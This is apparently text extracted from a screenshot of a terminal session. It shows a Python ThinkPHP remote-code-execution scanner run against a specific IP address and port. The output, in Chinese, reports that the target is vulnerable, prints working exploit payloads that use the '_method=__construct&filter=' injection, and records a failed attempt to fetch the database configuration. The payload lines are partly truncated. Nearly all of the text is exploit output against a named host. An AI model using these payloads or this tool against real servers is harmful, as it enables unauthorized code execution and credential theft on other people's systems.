 E:\ThinkphpRCE-master\ThinkphpRCE-master>python thinkphp_rce.py -u http://120.27.61.239:10005/
□[1;34m[!][!][!] http://120.27.61.239:10005/ Start□[0m
□[1;34m[!] 日志文件路径探测：□[0m
□[1;34m[+] 检测Debug模式是否开启: □[0m
□[1;31m[+] Debug 模式未开启！□[0m
□[1;34m[!] thinkphp_RCE探测：□[0m
□[1;34m[!] 存在thinkphp_RCE! 可用Payload:□[0m
□[1;32mhttp://120.27.61.239:10005//?s=captcha&test=-1  POST: _method=__construct&filter=phpinfo&method=g
T_METHOD]=1□[0m
□[1;32mhttp://120.27.61.239:10005//?s=captcha&test=-1  POST: _method=__construct&filter[]=phpinfo&method=
□[1;34m[!] 尝试获取数据库配置:□[0m
□[1;31m[!] 数据库配置获取失败□[0m